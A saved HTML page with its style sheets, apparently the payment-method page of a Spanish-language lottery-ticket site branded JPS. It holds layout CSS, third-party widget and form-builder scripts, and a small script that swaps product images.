        .jss3077 {
            top: 15px;
            min-width: 300px;
            border-radius: 0 30px 0 0;
        }

        .jss3078 {
            width: 100%;
            display: flex;
            flex-direction: column;
        }

        .jss3079 {
            cursor: pointer;
            display: flex;
            padding: 15px;
            align-items: center;
            border-radius: 0 0 30px 0;
            background-color: #F2F2F2;
        }

        .jss3080 {
            width: 60px;
            height: 60px;
            margin-right: 10px;
        }

        .jss3081 {
            flex-grow: 1;
        }

        .jss3082 {
            color: black;
            font-size: 16px;
            font-weight: bold;
        }

        .jss3083 {
            color: black;
            font-size: 12px;
        }

        .jss3084 {
            padding: 20px 20px 0 20px;
        }

        .jss3085 {
            font-size: 16px;
            font-weight: bold;
            margin-bottom: 12px;
        }

        .jss3086 {
            margin: 10px 0 10px 0;
        }

        .jss3087 {
            flex-grow: 1;
            margin-left: 20px;
            margin-right: 20px;
        }

        .jss3088 {
            border-radius: 12px;
        }

        .jss3088:hover {
            color: #c92f2f;
            background-color: #f4f4f4;
        }

        .jss3088:hover .jss3089 {
            color: #C8283B;
        }

        .jss3090 {
            color: black;
            text-decoration: none;
        }

        .jss3091 {
            display: flex;
            justify-content: center;
            text-decoration: none;
        }

        .jss3092 {
            color: white;
            padding: 10px 50px 10px 50px;
            font-size: 14px;
            margin-top: 10px;
            border-radius: 100px;
            margin-bottom: 30px;
            text-transform: capitalize;
            background-color: #C8283B;
        }
    </style>
    <style data-jss="" data-meta="MuiDialog">
        @media print {
            .MuiDialog-root {
                position: absolute !important;
            }
        }

        .MuiDialog-scrollPaper {
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .MuiDialog-scrollBody {
            overflow-x: hidden;
            overflow-y: auto;
            text-align: center;
        }

        .MuiDialog-scrollBody:after {
            width: 0;
            height: 100%;
            content: "";
            display: inline-block;
            vertical-align: middle;
        }

        .MuiDialog-container {
            height: 100%;
            outline: 0;
        }

        @media print {
            .MuiDialog-container {
                height: auto;
            }
        }

        .MuiDialog-paper {
            margin: 32px;
            position: relative;
            overflow-y: auto;
        }

        @media print {
            .MuiDialog-paper {
                box-shadow: none;
                overflow-y: visible;
            }
        }

        .MuiDialog-paperScrollPaper {
            display: flex;
            max-height: calc(100% - 64px);
            flex-direction: column;
        }

        .MuiDialog-paperScrollBody {
            display: inline-block;
            text-align: left;
            vertical-align: middle;
        }

        .MuiDialog-paperWidthFalse {
            max-width: calc(100% - 64px);
        }

        .MuiDialog-paperWidthXs {
            max-width: 444px;
        }

        @media (max-width:507.95px) {
            .MuiDialog-paperWidthXs.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthSm {
            max-width: 600px;
        }

        @media (max-width:663.95px) {
            .MuiDialog-paperWidthSm.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthMd {
            max-width: 960px;
        }

        @media (max-width:1023.95px) {
            .MuiDialog-paperWidthMd.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthLg {
            max-width: 1280px;
        }

        @media (max-width:1343.95px) {
            .MuiDialog-paperWidthLg.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthXl {
            max-width: 1920px;
        }

        @media (max-width:1983.95px) {
            .MuiDialog-paperWidthXl.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperFullWidth {
            width: calc(100% - 64px);
        }

        .MuiDialog-paperFullScreen {
            width: 100%;
            height: 100%;
            margin: 0;
            max-width: 100%;
            max-height: none;
            border-radius: 0;
        }

        .MuiDialog-paperFullScreen.MuiDialog-paperScrollBody {
            margin: 0;
            max-width: 100%;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss3134 {
            left: 400px;
            color: white;
            width: 19.2px;
            cursor: pointer;
            height: 19.2px;
            margin-left: auto;
            border-radius: 30px;
            background-color: black;
        }

        .jss3135 {
            font-size: 28px;
            font-weight: bold;
            margin-bottom: 20px;
        }

        .jss3136 {
            font-size: 18px;
            margin-bottom: 40px;
        }

        .jss3137 {
            color: white;
            width: fit-content;
            padding: 10px 70px 10px 70px;
            font-size: 16px;
            margin-top: 20px;
            border-radius: 100px;
            margin-bottom: 10px;
            text-transform: none;
            background-color: #C8283B;
        }

        .jss3138 {
            align-self: center;
            text-decoration: none;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss3122 {
            color: white;
            right: 20px;
            width: 19.2px;
            cursor: pointer;
            height: 19.2px;
            position: absolute;
            border-radius: 30px;
            background-color: black;
        }

        .jss3123 {
            font-size: 28px;
            font-weight: bold;
            margin-bottom: 20px;
        }

        .jss3124 {
            font-size: 18px;
            margin-bottom: 40px;
        }

        .jss3125 {
            color: white;
            width: fit-content;
            padding: 10px 70px 10px 70px;
            font-size: 16px;
            align-self: center;
            margin-top: 20px;
            border-radius: 100px;
            margin-bottom: 10px;
            text-transform: none;
            background-color: #C8283B;
        }

        .jss3126 {
            color: #C8283B;
            width: 100%;
            font-size: 16px;
            text-align: center;
            margin-left: auto;
            text-transform: none;
        }

        .jss3126:hover {
            text-shadow: 0 0 3px #5353535e;
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss3114 {
            color: white;
            width: 19.2px;
            cursor: pointer;
            height: 19.2px;
            margin-left: auto;
            border-radius: 30px;
            background-color: black;
        }

        .jss3115 {
            font-size: 28px;
            font-weight: bolder;
            margin-bottom: 20px;
        }

        .jss3116 {
            color: #C8283B;
            font-size: 20px;
            font-weight: bolder;
            margin-bottom: 20px;
        }

        .jss3117 {
            margin-bottom: 20px;
        }

        .jss3118 {
            font-size: 16px;
            font-weight: bolder;
        }

        .jss3119 {
            color: white;
            width: fit-content;
            padding: 10px 90px 10px 90px;
            font-size: 16px;
            align-self: center;
            margin-top: 20px;
            border-radius: 100px;
            margin-bottom: 10px;
            text-transform: capitalize;
            background-color: #C8283B;
        }

        .jss3120 {
            font-size: 12px;
            font-weight: 100;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss3103 {
            border: 2px solid #F2F2F2;
            display: flex;
            padding: 20px;
            flex-grow: 1;
            max-width: 587px;
            background: #FFFFFF;
            padding-left: 40px;
            border-radius: 20px;
            flex-direction: column;
        }

        .jss3104 {
            font-size: 20px;
            font-weight: bold;
            margin-bottom: 20px;
        }

        .jss3105 {
            font-size: 18px;
            margin-bottom: 40px;
        }

        .jss3106 {
            width: 440px;
            align-self: center;
            background: rgba(0, 0, 0, 0.08);
            borde-radius: 5;
            margin-bottom: 40px;
        }

        .jss3107 {
            padding: 10px 10px 10px 20px;
        }

        .jss3108 {
            font-size: 16px;
            font-weight: bold;
        }

        .jss3109 {
            font-size: 14px;
        }

        .jss3110 {
            color: #C8283B;
        }

        .jss3111 {
            color: black;
        }

        .jss3112 {
            color: #C8283B;
            width: 100%;
            font-size: 16px;
            text-align: center;
            margin-left: auto;
            margin-bottom: 30px;
            text-transform: none;
        }

        .jss3112:hover {
            text-shadow: 0 0 3px #5353535e;
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss3093 {
            padding: 60px 151px 0px 151px;
            flex-grow: 1;
        }

        .jss3094 {
            flex-grow: 1;
            padding-bottom: 50px;
            background-color: #F2F2F2;
        }

        .jss3095 {
            left: 900px;
            width: 732px;
            bottom: 350px;
            height: 732px;
            display: inline-block;
            z-index: -1;
            position: fixed;
            border-radius: 50%;
            background-color: #C8283B;
        }

        .jss3096 {
            display: flex;
            align-items: center;
            margin-bottom: 60px;
        }

        .jss3097 {
            display: flex;
            padding: 31px 20px 20px 20px;
            align-items: center;
        }

        .jss3098 {
            color: #000000;
            width: 30px;
            cursor: pointer;
            height: 30px;
            margin-right: 24px;
            border-radius: 50px;
            background-color: #F2F2F2;
        }

        .jss3099 {
            color: #000000;
            width: 30px;
            cursor: pointer;
            height: 30px;
            margin-right: 24px;
            border-radius: 50px;
            background-color: white;
        }

        .jss3100 {
            font-size: 28px;
            font-weight: bold;
        }

        .jss3101 {
            font-size: 22px;
            font-weight: bold;
        }

        .jss3102 {
            display: flex;
            align-items: flex-start;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss3052 {
            display: flex;
            margin-top: 10vh;
            min-height: 90vh;
        }

        .jss3053 {
            transition: margin 225ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;
            margin-bottom: 10vh;
        }

        .jss3054 {
            color: #ffffff;
            z-index: 1201;
            background-color: #fbfbfb;
        }

        .jss3055 {
            z-index: 251201;
            background-color: rgba(255, 255, 255, 0.18);
        }

        .jss3056 {
            background-color: white;
        }

        .jss3057 {
            height: 100vh;
            display: flex;
            position: relative;
            flex-grow: 1;
            background-size: cover;
            background-color: #fff;
            background-image: url(/assets/b3.png);
            background-repeat: no-repeat;
            background-position: 50% 60px;
        }

        .jss3058 {
            flex-direction: column;
        }

        .jss3059 {
            display: flex;
            padding: 120px 60px;
            flex-direction: column;
        }

        .jss3060 {
            font-size: 30px;
            font-weight: bolder;
        }

        .jss3061 {
            font-size: 16px;
            margin-top: 30px;
            font-weight: bold;
        }

        .jss3062 {
            font-size: 15px;
        }

        .jss3063 {
            left: calc(50% - 83.11px);
            bottom: 0;
            position: absolute;
            font-size: 10px;
        }
    </style>
    <style data-styled="active" data-styled-version="5.3.3"></style>
    <script type="text/javascript" charset="utf8" async="" src="https://www.youtube.com/iframe_api"></script>

</head>

<body style="">
    <style type="text/css">
        html.hs-messages-widget-open.hs-messages-mobile,
        html.hs-messages-widget-open.hs-messages-mobile body {
            overflow: hidden !important;
            position: relative !important
        }

        html.hs-messages-widget-open.hs-messages-mobile body {
            height: 100% !important;
            margin: 0 !important
        }

        #hubspot-messages-iframe-container {
            display: initial !important;
            z-index: 2147483647;
            position: fixed !important;
            bottom: 0 !important
        }

        #hubspot-messages-iframe-container.widget-align-left {
            left: 0 !important
        }

        #hubspot-messages-iframe-container.widget-align-right {
            right: 0 !important
        }

        #hubspot-messages-iframe-container.internal {
            z-index: 1016
        }

        #hubspot-messages-iframe-container.internal iframe {
            min-width: 108px
        }

        #hubspot-messages-iframe-container .shadow-container {
            display: initial !important;
            z-index: -1;
            position: absolute;
            width: 0;
            height: 0;
            bottom: 0;
            content: ""
        }

        #hubspot-messages-iframe-container .shadow-container.internal {
            display: none !important
        }

        #hubspot-messages-iframe-container .shadow-container.active {
            width: 400px;
            height: 400px
        }

        #hubspot-messages-iframe-container iframe {
            display: initial !important;
            width: 100% !important;
            height: 100% !important;
            border: none !important;
            position: absolute !important;
            bottom: 0 !important;
            right: 0 !important;
            background: transparent !important
        }
    </style><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TH3576K" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript><noscript>You need to enable JavaScript to run
        this app.</noscript>
    <div id="root">
        <div class="MuiContainer-root jss3051 MuiContainer-disableGutters">
            <header class="MuiPaper-root MuiAppBar-root MuiAppBar-positionFixed MuiAppBar-colorInherit jss3064 mui-fixed MuiPaper-elevation4">
                <div class="MuiToolbar-root MuiToolbar-regular MuiToolbar-gutters">
                    <div class="jss3072"><a href="/"><img src="/assets/logo@2x.png" alt="JPS" height="50"></a></div>
                    <div><a class="jss3071" href="/comprar"><button
                                class="MuiButtonBase-root MuiIconButton-root jss3067 MuiIconButton-colorPrimary"
                                tabindex="0" type="button" aria-label="add to shopping cart"><span
                                    class="MuiIconButton-label"><svg class="MuiSvgIcon-root jss3068" focusable="false"
                                        viewBox="0 0 24 24" aria-hidden="true">
                                        <path
                                            d="M22 10V6c0-1.11-.9-2-2-2H4c-1.1 0-1.99.89-1.99 2v4c1.1 0 1.99.9 1.99 2s-.89 2-2 2v4c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2v-4c-1.1 0-2-.9-2-2s.9-2 2-2zm-9 7.5h-2v-2h2v2zm0-4.5h-2v-2h2v2zm0-4.5h-2v-2h2v2z">
                                        </path>
                                    </svg></span><span class="MuiTouchRipple-root"></span></button></a><button
                            class="MuiButtonBase-root MuiButton-root MuiButton-text jss3069" tabindex="0"
                            type="button"><span class="MuiButton-label"><span
                                    class="MuiButton-startIcon MuiButton-iconSizeMedium"><svg class="MuiSvgIcon-root"
                                        focusable="false" viewBox="0 0 24 24" aria-hidden="true">
                                        <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"></path>
                                    </svg></span><span
                                    class="MuiTypography-root jss3074 MuiTypography-button">Menú</span></span><span
                                class="MuiTouchRipple-root"></span></button></div>
                </div>
            </header>




            



            <div class="jss3052" style="opacity: 1; transition: opacity 1000ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;">

                

                <div class="jss3094">

                    

                    <div>

                        <div class="powr-form-builder" id="cfc88941_1656204283"></div><script src="https://www.powr.io/powr.js?platform=html"></script>
                    

                        <div class="jss3097">
                            <a href="/perfil"><svg class="MuiSvgIcon-root jss3099" focusable="false"
                                    viewBox="0 0 24 24" aria-hidden="true">
                                    <path d="M15.41 16.59L10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.41z"></path>
                                </svg>
                            </a>
                            <p class="MuiTypography-root jss3101 MuiTypography-body1">Método de Pago</p>

                           

                        </div>


                        <div class="jss3102">
                            
                            <div class="jss3103">

                                


                                <p class="MuiTypography-root jss3104 MuiTypography-body1">Método de Pago</p>
                                <p class="MuiTypography-root jss3105 MuiTypography-body1">Registro de opciones de pago
                                    preregistradas, con el fin de facilitar el proceso de compra; la información de
                                    estas tarjetas está codificada y solo se almacena en la entidad bancaria, para ser
                                    utilizada exclusivamente en esta plataforma. Sólo se admiten tarjetas VISA y
                                    MASTERCARD ( AMEX no está permitido )</p><button
                                    class="MuiButtonBase-root MuiButton-root MuiButton-text jss3112 MuiButton-textPrimary"
                                    tabindex="0" type="button"><span class="MuiButton-label">+ Agregar método de
                                        pago</span><span class="MuiTouchRipple-root"></span></button>
                            </div>
                        </div>
                    </div>


             


                </div>


                


            </div>
        </div>
        <div class="MuiBackdrop-root jss3054" aria-hidden="true"
            style="opacity: 0; transition: opacity 195ms cubic-bezier(0.4, 0, 0.2, 1) 0ms; visibility: hidden;"><img
                class="jss3056" src="/assets/tombola2.gif" width="300" height="300" alt="loader"></div>
    </div>




    <script>
        function getElementByXpath(path) {
            return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
        }
        setInterval(() => {
            if (window.location.href.includes("comprar")) {
                let el = getElementByXpath('//p[contains(@class,"MuiTypography-body1") and contains(text(),"Domingo 3 de julio del 2022 | 6:45 pm")]/preceding-sibling::h6/preceding-sibling::img')
                if (el) {
                    el.setAttribute('src', 'https://static.jpsenlinea.com/gordito.png')
                }
            }
            if (window.location.href.includes("4703")) {
                let el = getElementByXpath('//p[contains(@class,"MuiTypography-body1") and contains(.,"4703")]/preceding-sibling::img')
                if (el) {
                    el.setAttribute('src', 'https://static.jpsenlinea.com/gordito.png')
                }
            }
            if (window.location.href.includes("carrito")) {
                let cards = document.getElementsByClassName('MuiGrid-root MuiGrid-item MuiGrid-grid-sm-6')
                for (let i = 0; i < cards.length; i++) {
                    let el = getElementByXpath('(//p[contains(@class,"MuiTypography-body1") and contains(.,"4703")]/preceding::div[1]/preceding-sibling::img)[' + (i + 1) + ']')
                    if (el) {
                        el.setAttribute('src', 'https://static.jpsenlinea.com/gordito.png')
                    }
                }
            }

        }, 1000)
    </script>
    <script
        type="text/javascript">(function () { window['__CF$cv$params'] = { r: '7210b7b60e792239', m: 'LbLXVyh0jfuuEO90gHc0rPSx5u9AYaZFBMfO2MGVctw-1656191716-0-ASXqIAMR3XSMdqEbk50qCH6GcJFqyZZnZU92UzVdLx8ncqhTeAuc8MV1EpDzkGuKqdb+WXi5baSOLkolawtHmalled/E0PwNQvNu1nwOyVfxqNxwlqy+4IgY8GRxxLIuoA==', s: [0xf922bc2a80, 0xf8016a8723], u: '/cdn-cgi/challenge-platform/h/g' } })();</script>

    </div>
    
    <div
        style="background-color: rgb(255, 255, 255); border: 1px solid rgb(204, 204, 204); box-shadow: rgba(0, 0, 0, 0.2) 2px 2px 3px; position: absolute; transition: visibility 0s linear 0.3s, opacity 0.3s linear 0s; opacity: 0; visibility: hidden; z-index: 2000000000; left: 0px; top: -10000px;">
        <div
            style="width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; z-index: 2000000000; background-color: rgb(255, 255, 255); opacity: 0.05;">
        </div>
        <div class="g-recaptcha-bubble-arrow"
            style="border: 11px solid transparent; width: 0px; height: 0px; position: absolute; pointer-events: none; margin-top: -11px; z-index: 2000000000;">
        </div>
        <div class="g-recaptcha-bubble-arrow"
            style="border: 10px solid transparent; width: 0px; height: 0px; position: absolute; pointer-events: none; margin-top: -10px; z-index: 2000000000;">
        </div>
        <div style="z-index: 2000000000; position: relative;"></div>
    </div>


   

</body>

</html>
</file>
<file: assets/main.css>
*{margin:0;padding:0;box-sizing:border-box}.Loader{display:flex;flex-direction:column;justify-content:center;align-items:center;min-height:100vh;width:100%}
</file>
